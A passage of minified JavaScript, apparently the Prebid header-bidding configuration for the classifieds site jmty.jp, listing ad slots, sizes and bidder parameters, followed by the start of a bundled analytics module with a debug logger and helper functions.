",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598400"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-ay1zvbg5divwcb"}},{bidder:"logicad",params:{tid:"kzw6"}},{bidder:"ix",params:{siteId:"619258"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253018",dfpUnitCode:"/64554427/pc_jmty_26_詳細_右下_300250"}},{bidder:"criteo",params:{zoneId:1699796,uid:454931}},{bidder:"appnexus",params:{placementId:20782282,usePaymentRule:!0}},{bidder:"aja",params:{asi:"phxZI-JMg"}},{bidder:"adgeneration",params:{id:"127003"}},{bidder:"ix",params:{siteId:"619258",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-4":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930590"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"VQo9VWlJdh",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403894",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598397"}},{bidder:"logicad",params:{tid:"OOep"}},{bidder:"ix",params:{siteId:"619256"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253013",dfpUnitCode:"/64554427/pc_jmty_24_詳細_右_336280"}},{bidder:"criteo",params:{zoneId:1699794,uid:454924}},{bidder:"appnexus",params:{placementId:20782276,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"127001"}},{bidder:"ix",params:{siteId:"619256",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-3":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930588"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"5TMfHN5cya",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403893",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598415"}},{bidder:"logicad",params:{tid:"5MKg"}},{bidder:"ix",params:{siteId:"619255"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253029",dfpUnitCode:"/64554427/pc_jmty_23_詳細_左下_336280"}},{bidder:"criteo",params:{zoneId:1699793,uid:454920}},{bidder:"appnexus",params:{placementId:20782275,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"127000"}},{bidder:"ix",params:{siteId:"619255",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-1":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930584"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"tLe7Zzop5p",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403891",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598411"}},{bidder:"logicad",params:{tid:"danN"}},{bidder:"ix",params:{siteId:"619253"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253035",dfpUnitCode:"/64554427/pc_jmty_21_詳細_右上_300250"}},{bidder:"criteo",params:{zoneId:1699791,uid:454912}},{bidder:"appnexus",params:{placementId:20782274,usePaymentRule:!0}},{bidder:"aja",params:{asi:"mgnq4-JGR"}},{bidder:"adgeneration",params:{id:"126998"}},{bidder:"ix",params:{siteId:"619253",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-0":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930582"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"7kP8xqqWgG",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403890",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598409"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-tnelazkgdnyiqo"}},{bidder:"ix",params:{siteId:"619252"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253020",dfpUnitCode:"/64554427/pc_jmty_20_詳細_左上_300250"}},{bidder:"criteo",params:{zoneId:1699790,uid:454908}},{bidder:"appnexus",params:{placementId:20782273,usePaymentRule:!0}},{bidder:"aja",params:{asi:"DzgC4aJMR"}},{bidder:"adgeneration",params:{id:"126997"}},{bidder:"ix",params:{siteId:"619252",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498039574109-6":[{code:"",mediaTypes:{banner:{sizes:[[120,240],[120,600],[160,600],[236,600]]}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930576"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"pubmatic",params:{adSlot:"3403886",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598401"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-o4opczecalpbcz"}},{bidder:"ix",params:{siteId:"619248"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253022",dfpUnitCode:"/64554427/pc_jmty_14_リスト_右カラム上_236200"}},{bidder:"criteo",params:{zoneId:1699786,uid:454891}},{bidder:"appnexus",params:{placementId:20782289,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126993"}}],ortb2Imp:{}}],"div-gpt-ad-1496662603865-0":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"pubmatic",params:{adSlot:"3403874",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598416"}},{bidder:"microad",params:{spot:"bab7d1373f6e73440d7891d647fba45a"}},{bidder:"logicad",params:{tid:"aWvN"}},{bidder:"ix",params:{siteId:"619171"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253014",dfpUnitCode:"/64554427/pc_detail_centerfooterleft_16_336280"}},{bidder:"criteo",params:{zoneId:1699774,uid:454854}},{bidder:"appnexus",params:{placementId:20782268,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126981"}},{bidder:"ix",params:{siteId:"619171",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1581052324640-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930580"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"nryBIlSp5x",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403889",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598407"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-pynekp4c6dvaip"}},{bidder:"logicad",params:{tid:"rnAJ"}},{bidder:"ix",params:{siteId:"619251"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253017",dfpUnitCode:"/64554427/p_jmty_18_list_top_300250"}},{bidder:"criteo",params:{zoneId:1699789,uid:454904}},{bidder:"appnexus",params:{placementId:32513806,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126996"}},{bidder:"ix",params:{siteId:"619251",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1581052227756-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unruly",params:{featureOverrides:{canRunUnmissable:!1},siteId:233317}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930578"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"97dIV9sD1o",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403888",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598405"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-zgf8zf4vynbfdr"}},{bidder:"ix",params:{siteId:"619250"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253032",dfpUnitCode:"/64554427/p_jmty_17_list_top_300250"}},{bidder:"criteo",params:{zoneId:1699788,uid:454900}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"2896952B-27E0-4B06-AEA4-B0F04C746634"}},{bidder:"appnexus",params:{placementId:20782279,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126995"}},{bidder:"ix",params:{siteId:"619250",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498042341458-0":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1498042341458-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930600"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"apWe9VDomk",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403897",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598402"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-hwk8wnmjcutucp"}},{bidder:"microad",params:{spot:"a65734058b46e6fac53383ffb7c66ccd"}},{bidder:"ix",params:{siteId:"619259"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253043",dfpUnitCode:"/64554427/SP_LIST_300x250_middle_28"}},{bidder:"criteo",params:{zoneId:1699762,uid:454894}},{bidder:"appnexus",params:{placementId:20884289,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"127832"}},{bidder:"ix",params:{siteId:"619259",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498042341458-2":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930602"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"7yNnNYhhyz",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403898",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598404"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-jyjfyvggjab1h1"}},{bidder:"microad",params:{spot:"c7cc55137ec60952844979fc54edaf80"}},{bidder:"logicad",params:{tid:"qjrL"}},{bidder:"ix",params:{siteId:"619260"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253042",dfpUnitCode:"/64554427/SP_LIST_300x250_footer_29"}},{bidder:"criteo",params:{zoneId:1699763,uid:454898}},{bidder:"appnexus",params:{placementId:20884290,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126972"}},{bidder:"ix",params:{siteId:"619260",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1496631155021-1":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930604"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"JT6ntx2eJW",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403899",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598406"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-fuy7e7natbrlpj"}},{bidder:"microad",params:{spot:"cbc955092d337d413f9a3ac2b5393190"}},{bidder:"ix",params:{siteId:"619261"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253044",dfpUnitCode:"/64554427/SP_DETAIL_300x250_footer_31"}},{bidder:"criteo",params:{zoneId:1699764,uid:454902}},{bidder:"appnexus",params:{placementId:20884291,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126973"}},{bidder:"ix",params:{siteId:"619261",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498039574109-3":[{code:"",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930568"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"2f72J6mD7k",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403882",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598425"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-cvyokvncajqqni"}},{bidder:"logicad",params:{tid:"MnGj"}},{bidder:"ix",params:{siteId:"619244"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253027",dfpUnitCode:"/64554427/PC_LIST_728x90_contentfooter_11new"}},{bidder:"criteo",params:{zoneId:1699782,uid:454876}},{bidder:"appnexus",params:{placementId:20782285,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126989"}}],ortb2Imp:{}}],"div-gpt-ad-1498039574109-0":[{code:"",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930566"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"3P5layKcrv",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403881",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598424"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-lllzxer7i880np"}},{bidder:"ix",params:{siteId:"619243"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253028",dfpUnitCode:"/64554427/PC_LIST_728x90_centerheader_8"}},{bidder:"criteo",params:{zoneId:1699781,uid:454874}},{bidder:"appnexus",params:{placementId:20782284,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126988"}}],ortb2Imp:{}}],"div-gpt-ad-1498039574109-4":[{code:"",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930570"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"a5Ihe23acO",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403883",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598426"}},{bidder:"ix",params:{siteId:"619245"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253019",dfpUnitCode:"/64554427/PC_LIST_728x90_centerfooter_9"}},{bidder:"criteo",params:{zoneId:1699783,uid:454878}},{bidder:"appnexus",params:{placementId:20782286,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126990"}}],ortb2Imp:{}}],"div-gpt-ad-1498039574109-1":[{code:"",mediaTypes:{banner:{sizes:[[120,240],[236,600],[120,600],[160,600]]}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930572"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"YmjXV83Hv3",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403884",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598396"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-1cz7jdx5kgfmlt"}},{bidder:"logicad",params:{tid:"oZ8D"}},{bidder:"ix",params:{siteId:"619246"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253024",dfpUnitCode:"/64554427/PC_LIST_160x600_rightfooter_12"}},{bidder:"criteo",params:{zoneId:1699784,uid:454883}},{bidder:"appnexus",params:{placementId:32513805,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126991"}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-2":[{code:"",mediaTypes:{banner:{sizes:[[300,600],[120,240],[120,600],[160,600],[236,600]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930586"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"83ZlWn3QW3",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403892",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598413"}},{bidder:"logicad",params:{tid:"gzWw"}},{bidder:"ix",params:{siteId:"619254"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253023",dfpUnitCode:"/64554427/PC_DETAIL_300x600_rightmiddle_14"}},{bidder:"criteo",params:{zoneId:1699792,uid:454916}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"F787036B-007A-4462-B6EC-D7995AAD3C3C"}},{bidder:"appnexus",params:{placementId:20782283,usePaymentRule:!0}},{bidder:"aja",params:{asi:"hHS6V-1MR"}},{bidder:"adgeneration",params:{id:"126999"}},{bidder:"ix",params:{siteId:"619254",video:{playerSize:[[300,600]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-5":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930592"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"fAwmtRjJOB",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403895",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598398"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-tuaptenkkpj1z8"}},{bidder:"ix",params:{siteId:"619257"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253021",dfpUnitCode:"/64554427/PC_DETAIL_300x250_rightheader_44"}},{bidder:"criteo",params:{zoneId:1699795,uid:454928}},{bidder:"appnexus",params:{placementId:20782281,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"127002"}},{bidder:"ix",params:{siteId:"619257",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}]},pbjs.que.unshift(pbFlux.beforeInit,pbFlux.init),(()=>{var P={198:function(e,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},n=this&&this.__spreadArray||function(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))},a=(Object.defineProperty(t,"__esModule",{value:!0}),t.InvokeMethodLogger=t.Log=void 0,i.debugTurnedOn=function(){var e=-1!==location.search.indexOf("flux_debug=true"),t=Boolean(null==(t=null==window?void 0:window.console)?void 0:t.log);return e&&t},i.setConfig=function(e){this.logConfig=r(r({},this.logConfig),e)},i.message=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.debugTurnedOn()&&console.log.apply(console,this.decorateLog(e,"MESSAGE:"))},i.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.debugTurnedOn()&&console.info.apply(console,this.decorateLog(e,"INFO:"))},i.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.debugTurnedOn()&&console.warn.apply(console,this.decorateLog(e,"WARNING:"))},i.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.debugTurnedOn()&&console.error.apply(console,this.decorateLog(e,"ERROR:"))},i.decorateLog=function(e,t){var r=this.logConfig,i=r.label,r=r.labelColor,t=t?n([t],e,!0):e,e=r||"#0095d9",r="%c".concat(i);return n([r,"display: inline-block; color: #fff; background: ".concat(e,"; padding: 1px 4px; border-radius: 3px;")],t,!0)},i.logConfig={label:"",labelColor:""},i);function i(){}t.Log=a,t.InvokeMethodLogger=function(e,t,r){var i,n;a.debugTurnedOn()&&(e=e.constructor.name,i="Invoking ".concat(e,".").concat(t),n=r.value,r.value=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=JSON.stringify(e).slice(1,-1);a.info("".concat(i,"(").concat(r,")")),n.apply(this,e)})}}},N={},e="flux_analytics",q=function(){return(q=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};function b(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function h(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function W(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;for(var i=Array(e),n=0,t=0;t<r;t++)for(var a=arguments[t],o=0,s=a.length;o<s;o++,n++)i[n]=a[o];return i}function y(t,r){return new Promise(function(e){return setTimeout(e,t,r)})}function F(e,t){try{var r=e();r&&"function"==typeof r.then?r.then(function(e){return t(!0,e)},function(e){return t(!1,e)}):t(!0,r)}catch(e){t(!1,e)}}function L(n,a,o){return void 0===o&&(o=16),b(this,void 0,void 0,function(){var t,r,i;return h(this,function(e){switch(e.label){case 0:t=Date.now(),r=0,e.label=1;case 1:return r<n.length?(a(n[r],r),(i=Date.now())>=t+o?(t=i,[4,y(0)]):[3,3]):[3,4];case 2:e.sent(),e.label=3;case 3:return++r,[3,1];case 4:return[2]}})})}function z(e){e.then(void 0,function(){})}function u(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var r=[0,0,0,0];return r[3]+=e[3]+t[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=e[2]+t[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=e[1]+t[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=e[0]+t[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]}function c(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var r=[0,0,0,0];return 